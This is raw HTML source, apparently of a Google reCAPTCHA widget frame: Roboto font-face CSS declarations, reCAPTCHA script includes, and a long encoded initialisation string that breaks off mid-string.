  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="8_ZjIjBNs5LpCvLD_skzRQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="8_ZjIjBNs5LpCvLD_skzRQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8_ZjIjBNs5LpCvLD_skzRQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DvxJUMhwBw5FLwqEwdMKkRVnDsxRHa3PDvMKTwr5+UMKZeMKnwpAkdMOkw71LL2ITwq/DvcKcNFfDosOewovDvsKcTyV1w7h/[base64]/A8ODwoBfw70Mw63CkWPDocKnw4cvBk5xwqIzw4tJwqQyAF4awoXDpsK+EcOUw6zChm0PwrEZdCpkw7nCuMKCw6Z2w4bDhRE1w53Dkgx0X8OVQsOzw7/CjGFNwpbDtzsaAEHCqgAnw4AVw5XDgA9twpQzKgHCtsKZwpjCtHzDjMOfwroJZ8KjYMK6eQ0rwrDDnTPCpcKRQyBGWDErah7CgxgoZ0I/w7EJbQIcTMKKwq0hwq/[base64]/[base64]/eWXCiMOkw6haP8OQwpjDjXjDqsOpwqvDrMOyRsOmw6HClWgswrJ/[base64]/DusO+woFew5zClRTDowRvw4MOwoTDiMOEwq8iRlrDjMK0LWV7UGd7w65YCUPCjcOUcMKnKUpiwq4/wppCNcKre8Ojw4PCksKMw4TDmAwJccKxKV7CtGpqIQlWwqo6amAkeMK+Fj5kYVZqTj1mdC8ZLMOfICZgwqvDjnrDjcKHw71Sw6TDkjHDjkRdQMKKw7fCk0oxHsK9C3XCg8O3w5g7w6/CvEM8wr/DhsOVw4TDhcOzBsOHwpjDmFtFEMOCwrYyw4ovwodIM2URMXUnFcKKwpHDm8KWQMO2wpzCgzBhw4/Cum4uwp8Pw6sxw7sFfMOGEcODw6kIdsKVwpsofg9iwrwEPW1ww50CD8Ouwq3DuQDDn8OTwp/[base64]/[base64]/wrweccOyTcOYQygBwrALwr8JAQ/DtMOCJHQgwpTCjFnDqi7Csk3CqCbCp8OHw5pdwplSw6EzdxnCt0bDpjfDv8OAeyUdVcOFX2BiQ0HDuHwVEzLCqiBBDcKswq4THWQqQi/Dt8OBHFEhwqPDpRLDv8Klw7EXK1DDjsOSHHDDuzoeecKZT2cJw73DmHfDiMKZw6Byw4g5DcOpV37Cn8KPwqlGd2bDqcKJQBjDjMK/eMOnwrzCkT8fwqPCmEB5w5QkP8O9E2XCv3bDlz7Cg8KuGMOwwp0occOFHMO6LMOzAcK5bXbClhBZe8KBbMKKRScQwqDDkcOvwrk1C8OMWl7DkcOzw5/CgXcfVMOGwoZqwoAGw6zChVgyO8KfwpZGB8OKwqUhVWlxw5/DsMKsLsK4wq/DvsKLIcKjOg7Du8OJwrx0wrbDhMKkwr7Dh8KzbcOdLC4bw6Q7TMKiSsONZS8WwrkFFTvDmWE4DHkcw7XChcKfwrpXwonDucOWciHCgB/CicKzEcOew6TCikDCmMONKsOhIMKOWU5yw4gxZMK7KsOpHcKaw5jDnzXDg8Kxw4YQI8OGBm7Dl2puwrElY8O0NQtlZMO5wrt1anLCn17Di03CoSfCm0prwowyw67DqzHCqggnwoFzw4HCtzvDs8OfbUfCphfCrcKEw6bCocKaTEDDpMKhwr5/wpTDusO8w7fDlTpQPAUCw40Tw6orDhXCsjMlw5HChcOeOh8BB8K5wqbCk3s3wrwmXsOvwrEBSG/CuivDh8ORFcKtVEgDJcKIwrsYwqnCmghhEX4YXDthwq/Dh3g4w4AqwqpEIxrDs8OWwoLCoxgxTMKLO8KGwoAdOVBgwr4uG8KDJMKPTF50FRHDncKCwqHCl8K9fcOXw6rCiQgCwr/DpsK2GMKUwop0wpTDghtGwrDCssO+SMOFMcKMwpTCnsOeHMOwwpJfw7nDpcKjKzQEwp7Cg2Vgw6BFNUJvwp3DmAjChGTDjcObKgTCtcOQWEV1XSkIw7IYc0RLQ8O9TAhhMXkSEjpYFsOwNMKuL8KBM8K0wroGPcOJOsOPVkHDk8KAOg/[base64]/JcKJB8KeW8O5w58uwq7CvBYbOMKwNMKbw5XChMKOwq7DvsO0VsKAw4nDh8Orw7zCrsKTw4QHwpRzcHhrDsKRwoLCmMOoDHYHFHYSwp84FgbDrMKEY8OYwoXCpcOUw6fDv8K/BsOIBwjDqMK2HcOHaQjDhsK5w51xwrfDjMO3w6nCnAvDkHPCjMKOZQvClEfDgUImwpTCtMO3wr8vwrzCqsOQD8KRwrzDiMKOwrUvKcKmw6nDo0fDumTDvnrChTfDmMKyXMOdwr7DqsO5wo/DuMOYw43DpWHCncOgAMO4LTrCrcO6csKZwpMZXGNcBcKjW8KkblE0c1zCn8K9wq/Cv8KpwpwuwpxfZ3XDhSHDl03DusOowqbDpFMKw6UzVSRow7bDrT/DkDpgBXDDgBtNw47CgAbCvMKYwqPDoizCjsO3w6l8wpANwrdaw7rDjMOIw47DoBhqEhtETRgiwoHDgMOnwp7Ct8Kpw7LDrWzCnDsUPS9dN8KQJ17ClTw/[base64]/Dv1zDnWYVwqvDjMOYICnCicO8WsOYGAwxKWjCvRYCwphfwprDi13CrHQHwoHCr8KJe8KeG8KRw5vDuMKew5x2GsOtLMO3I3XDsSvDhlsHGSTCtcOtwoQGbFIjwrzCt1QcV3vCg1k7asKuQFkHw5bCoxTDpkArw58rw65IGW7DnsK/BAoQDR4Bw7TDhR8swqHDnsKHAjzDpcKsw5nDq2HDsnnCn8KUwrLCtsKAw6cxNcOwwofCiEXDokbCqGfCpB9vwo5Lw4nDqw3DtzATL8Kie8Kewo9Mw7htGSDCmDhjwp1wIcKkLi9ww6EBwokFwpMlw5TDkcOuw5nDg8OSwrgEw71+w5bDq8KLaSXCkMO/a8OowpNvasKYcisLw7sew6DCsMK9DSJpwq4Nw73CoEtGw5B2AQt7LsKOICPDnMOmwobDjFLCmzkQX2UKEcKDSMOewpnDoyQcRHzCssO5OcO/W214CxpAwqvCkE8UGnQIwp3DkMOBw552woPDvH1DQgYXw6vDjQgFwqXCssOiwo8kwrB/c1vCqMOwKMOQw6Eoe8KOw5dlRxfDiMOvZMObf8OlUBfCvUnDnR3DhTnDp8KBLsK6cMOUCnPCpjbDhC7Dp8O4wrnClsKHw4YAX8OOw4pnE1zCskvCnD/CqV3DqAVoRVjDjcOKw6vDiMK7wqTCsXBaSE7Cjn05d8Kew77CicKLwo7CphvDuxYESmQ7MiJhBwrDpWTCkcOawq/ClMKqVcOSwrrDoMKGWVnCjzHDgWjDjMKLe8OnwrLCucKnw4DDlMKXOxd1woNHwp3DrHd4wrbCusOSw60Bw6BTwoXCrsOSJHvCrljCpcOAwo4Xw7BSQcKBw4bDlWHDiMOGw5jDvcOiZSLDn8O/w5LDqSPChMK2UWDCjl8Nw6/Ci8OXwpcfMcO9wqrCo0NDwrVRw7/[base64]/[base64]/DhVtAwo/[base64]/Djnlhw5HCoW7DqWfCgsKyAsOnaBUJFn/ClcKmwogkQQTCmcO5w6nDrMKEw58HHMOpwp9Ub8K8NcOQdsOTw7nDucKacHDCrB99EXAzw4UkT8OBSXtZYsOkw4/CqMOywqEgIcOew6PDmgsWwprDucKnw6PDpMKswoRRw7/CkHfCsxLCvcKNwonCvsO6wpzCvsOUwo7CjcKMRGUWRsKBw4tkwowYTXXCrkbCu8OewrXDvMOHPsKywrvCnsO/I3MsCSEOT8KZb8OKw4XCh0DCrQVJwrXCo8KAw4LDp37Du3nDqgvCrWfCslpWw40gwr9QwoxbwrnChGgawpgNw6bCs8O5dsKiw6oMc8OwwrTDmGHCjXNRVUtYKsOCRRfCgMKlw6xeYC/ClcK8LsO1BD1TwpcZb1N/HTAYwq4/Z0Mnw5cEw4dUZMOnw6x2O8O8w6vCkk9VRsK/wr7CmMOySMKtQcOmd1zDm8KOwqp9wptFw7lfXMOqw4xFwpPCrcKDMcK0P17CjMK7wpLDncKAbsOHAsKEw7sUwp8dfG0fwqrDpsOhwrTCsDHDo8OBw7J/w4nDrU7CmRhrf8KVwqjDlWF5BkXCp3EGMsKeJsKYJ8KbMlrDpk5TwqHCv8KgP1LCsk8afsOte8KgwqEaV0DDvxZ5wq3CqBxhwrTDhjwGd8KUasO9NlbDqsOvwq7CrX/[base64]/[base64]/[base64]/DtcOec0xdwpXDp8O6w4lBwpbDkX4FVDkKw6/CicOHOcO6PsKBw6NkTW/CrxPCmnFSwrJsbMKLw5PDtMK/FsK4QXHDtMOTQMOuEsKfGhLCrsOww7nCvh3DuQ07wqU3f8K+wr0fw6rDjMOiGBnCncOCwpsPczZbw7I2SCtSw51JQMO1wrXDo8OSS09sFC7CgMKqw4TDlWTDt8OECcKkDl3Cr8O9I2XDrVR9OzEyQsKNwr/DmsKkwrDDvzkhEcKxA3LDjnM2wqdGwpfCtMKoLiVzY8KVTsKwUSjDpS/DjcOlIF5YOkUTwqzDqF/DqFbCrxjDtsOfOMK8LcKkwqLCoMOqMB5xwp/[base64]/DmE7DojNAwoVUw6DDjcOHP8KoWy5eWsKiHsOGwqcPwplxBwHDpHtgI8K5a3vCoR7DpcOrwqobc8KyQ8OhwrVMwrRCwrDDpSt/w7Q+wpdbZsOICGsnw6rCkcKzcUvClsOXw74rwpR2w5JCLAbCji/Du3fDg1h9CyMmVcOmCMOPw5kcJ0LCjsKUw4/CrcK+MlXCkxXCp8OlT8OaFlPDmsKAw60bwr5nwqzDmm1Uw6nCkxLCjsKBwql2RTx4w7ANwr/[base64]/[base64]/RUtVOMOHwrXCjW4XwqEZPMKYw6FMUXrDjcOjwrzDs8KfesOBKw/DpAZbw6Ayw7ZlZEzCr8KyXsOjw7UiP8K0YRTDtsOewoLDnxs/w6l3QcKRw65Ga8OvYmpaw6gbwpzCkcOfw4dhwoU7w7YNfkfDpsKawozClcO0woMjLsOWw7nDlXkkwpvDvsK0woHDmVNKVcKNwposFT5RVsODw4/DjcOWwoRDS3Jtw4oAw5LCggHChEN1fMOvw7TCkyPCuMKuTcOfS8OIwolqwpBvDj4Cw4XCk3vCqsOtI8Obw61NwoNaFMKRwrhVwpLDrwx2GCMKQkhGw4ZxZcKow6xow7XDk8O/w6sKwobDlWfCjsOewpjDhSXDsyw8w7IhL3vDqh9Rw6jDqmjCoxLCtcOywoXCl8KcBsOEwqlOwpQcfXtTYCpYw7drw4jDuHnDvsOKwqbCv8KhworDuMKXU1dfHwIEdhpHHz7ChsOUwoRUw5hsPcK7fcObw5fCrsKjQsOSwrLCi2wAAsO1DUTCp2UIw5/DjT3Cs2ITTMOPw6cQwrXCjnRgEzHDucKxw5U1BcKcw6DDs8OnC8O+wpwkIh/[base64]/CtcOgwop8ExjDisORdUDDjFzCrsOKw6smKsOZwqzCtcK1QsOrH2PDpcKawrcgwqPCucOOw4/DiFLDgWAtw54jwrgRw7PCgcKRwpHDt8OiYsKFKMKvwqlCwrTCrcKwwqdJwr/Chyl2ZcKpS8OEcGfCisKeE2DCssObw4kMw7RKw5cqBcOVacK2w4Eiw5PCqVPDh8K1w5HCpsOoChAww5cLeMKJesOMRcOASsOMSQvCkRkVwp/DmsOqwpjChGp1UcKYd1wTdsO1w6ZhwrJZMU7DuSFxw4dvw6bCusKRw7UIIsKKwo/CrcO/DlvCssO8wp1Nw4ANw4RaEMO3w6hTwpksVw/[base64]/Ch1XCgRlWNsKRwpbCrFJZwpbCljBkwrHCpX3CusKVLGoZwo/[base64]/ChU4sA8KOwoJ+eGjDmsOqwqvDg8OSw4jChMOMSsOCOMO6VMOBRMOCwrpWQMKLaTgkwpXCg3zDvsKQGMKIw7o5JcOgBcOtwq9Dw78Yw5jCmMKNUnjDhybCl0M7wpDCvwjDrcO/RcKbwq0VZsOrIiQ9wooiX8ODDyUTQ1xNwoXCsMK4w4fDrHAzQMK5wqZLYXzDvRgKUcOAaMKTwqdDwr9Zw55MwqPCqsKoCsOtScKOwrfDoFvDtCI8wpvChMK4GMOIRMOTCMOuYcOgd8KtXMOpeSRxWcOmP19qEXguwqF8BsOYw5nCpsK/w4bCkFHChGjDsMOsb8KFYmlhw5c5CStJAcKXwqEYHsOkwojCqMOhM0F7WsKewrzCpkJrw5nCjQvCumgGw41pUgsaw4DCsUljf3/CjS0ww53Cq3vDkGMJw7g1McOLw6fCuBnClsKxwpdUw7bCkRV5wp5vBMKlcsKBG8KefmPClid5KFUeMcOuBjYYw57CsmPCh8KUw7LCtcKpVjgLw78fw71/VlsXw6HDrivCtMKlEArCqT/Co3rCgMKRO1sgM1Q1wo/CucObBMK9woPCssOTN8K3V8OyRDrCl8OxIUfCk8KRPAlDw5g1awIdwptawr4EDcOWwrExwpXCtsOcwp5mI0HCrgsxLSnCpX7Cv8KQwpHDm8O2csK9wr/Dt3Flw6RhfcKYw7FMcV/CuMK9VsO5wrwhwqgHa3JoZMOdw5fDhsKENMKHKcKKw5nCsiV1w5/CgsKUZsKgck3Cgmsmwo7CpMKgwqbDlcO9w7pESMOrw6I/[base64]/f0/CrCvCvDnCkE/DisOaXcOkwoDChcOjwoN0NhLDq8O8P8KowpbCg8KuZcKSFC4KbWTDisKuTcO5IwtwwrZBwqzDoBIOwpbDuMKew6xnw6cWf1YMLS9iwr9pwqvCj3oQQMKzw6zCoCwMKjLDgTNaAcKPcsOMUDXDl8KEwrMTKsKQKgR1w5QQw7LDtcOvDR/[base64]/YcOBJy7Cv8O2w4xlP0c4woLCimxGwqTDgMORUzc6aBJ3w6dsw7XCn8Otw6TDlwTDn8OpVcODwoXCk37CjzTDl15hQMO5DRzDg8K3MsODwox/w6fCnjnDiMO4w4Bmw7Q/wqbCo10nTcK0HlscwphowoMAwovCviIATcK7wr9WwpHCg8Kkw4PDiGl4UFPCmcONwqEPw6/CjSc2c8OWOcKuw5t2w4sAUCrDpsOWwqjDoGJGw57CnGckw6rDilUlwqbDmE8NwpF9LTXCsl3CmMKMwo/Cg8OHwrZ8w7HCvMKuU3PDgMKPL8KZwpdGwrEpw4XCqBoSwp0lwoTDtTdHw63Du8O8wp1qRzzDkHIIw67Crn3Dk2fCqsO1Q8K9bMKlw4zCpMKmwo/DicK3AMKRw4rDlcKLw4U0w5hdOV8XcnBpXsOOVXrCucO6TMO7w6slKFBtwol8IsODNcKvOcO0w7c+wqphOMOLw6xjGsKIwoB5wo5gHsKLAsOnAsO1Pl5xwpHCh1HDisKhwp/DrsKsVMKlTEcOKE44SHRTwqsFGmTDkcOwwoYML0Raw7gqfF3CqMOrw5nCnmvDhMOrTMOdCsKgwqRHS8OxUiAyaGIkUDfChQvDiMKNXcKpw7DDr8O8UQvChcKFQBLDu8KvKiQFGcK3Y8Ofwo7DtDfDjMKewr3DucOGwrfDtn1nCD0jwoInRW/DoMK+w5Ydw7EIw6pKwqvDgcKtBSEDw5wuw5PDr2DCnsKBbsOqDcKlwoXDi8Kca2g4wo0XGnA8X8KKw5rCvxDDr8K/woUbesO1JCY/w63DmFDDkjHCrWzCu8O+wp9kVsOnwqTChMKVTMKPwodqw6nCs2XCqcONXcKNwrh7wrZ/U2IwwpLCjsO5TWlrwoQ+w4PCtHRcw5QAPRcLw51ww7bDtMOFG2IxRg7DrMOfwqZsXcK3wq/DvMOvEsK6e8OSKsKAPSjCosK6wpXDgcKzDBQSdGzCnGp9wqDCuQzDrMOAMMOUPsK5UUJ2HcK4wrbDgcO8w65PJsOdfcKdJMOCLcKQwqlxwqwXwq/CrUIWw5zDuH59w6zChT93w7LDoW5xV2hxZ8Ktw4YSAMOWHsOoa8O7XcOwVnQBwqFMMT7Ch8OMwpXDiW3Cl1MPw7JFNcOiIMKMwqLDsWxdA8Ozw4HCqxxJw5/Cj8Ogwoluw5bDl8KmCTbCksKVR2URw6fClMKXwoo9wr4Ew6jDpURWwrjDmGFYw6PCmMOFIcKUwr0qXsKOwo5ew6Mow4bDkMOkw49/[base64]/Cq8KzYEPCjcOXw5bDlcOtNzzCsGnDuSl/woYUwobCvcOURWHDlTXCkcOLJzjChsOLw5VSL8Omw54cw48aEBMiV8ONKU/ClMOEw4h6w7zCp8KOw6MoAzfDk1rCpStxw7wKw7AfLx06w59TJ2rDnA4Hw5nDg8KXSxlXwpI4w60DwrLDiTTCqBLCisOAw7zDuMKncQ9BW8KMwrnDmTPDli4EeMOvOcO1w7EkOcO5w53Cs8K7wqTDvMONLg14RxLDiX/[base64]/CnsONwp/CuUUgD8O4w70oS8KNOUgiQGs4woYGwql+wrPDjcKwOcOCw7zDnsO8RkJJKkvDg8O2wpMvw69lwr3DnCLCpsKkwqNBwpHCmw/CiMOEGDwdN37DgsOYWSsKw67Djy3CncOmwqVybgAkwrRkMsKyYsKvw50Iw5ZnRcO4w5vDo8OqAcKJw6JjRizDnU1vIcKYZz/CsFElwr7CtD8Bw6NgYsKMSnDDugbDssOVP1TDhAB7w49YS8KmD8KgcU0+RnnCkVTCtMKmYnvCnEzDjXZ5IcKCwpYyw5PCn8K2ZDdgJ0I9AcOsw7LDucOJw57DiHpkw6NFfm7CssOuIGLCg8OBwrYXMsOcwoXCjDgCU8KuFH/[base64]/[base64]/[base64]/CisOoYcOewrXDksOMwooaUVTCrwzCoMO2wo/CpzcxwpAFR8O1w6nDo8Owwp7DlsKKIcO+XMK6w53Dr8OHw4HCmgLCuEA5wo/CnBfDkVkaw6DDoyNewpbCmHRmwprDtmvDjHbCksKaPsO/[base64]/w53DisOlXcOZEsOQO2zCmcOuES9Fw5V/[base64]/a1HDoAUbwpnDncKaw7TDoMKBw6EYeHMEP0sjf0XCs8OcAh9nw5rChB3CgXI5wosJwo46wozDtcO/wqUqw6zCisKzwrbCvQPDijzDsRZkwoFbF2vCkMOPw47Cp8K/w4fCgMOlYsK7dsOew4jCp3fCmsKNwoV